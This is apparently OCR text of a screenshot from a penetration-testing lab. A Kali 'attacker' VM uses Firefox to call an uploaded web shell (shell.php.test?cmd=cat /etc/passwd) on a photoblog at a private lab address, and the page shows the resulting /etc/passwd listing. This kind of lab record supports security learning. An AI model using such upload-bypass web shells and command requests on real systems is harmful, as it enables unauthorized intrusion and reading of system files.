 kali_attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Thu 14:26 1
http://10.0.2.15/admin/uploads/shell.php.test?cmd=cat%20/etc/passwd - Mozilla Firefox
My Photoblog - last picture http://10.0.2.15/show.ph... http://10.0.2.15/admin/u...
view-source:http://10.0.2.15/admin/uploads/shell.php.test?cmd=cat /etc/passwd Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools »
This network may require you to login to use the internet. Show Login Page
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
21 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
22 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
23
中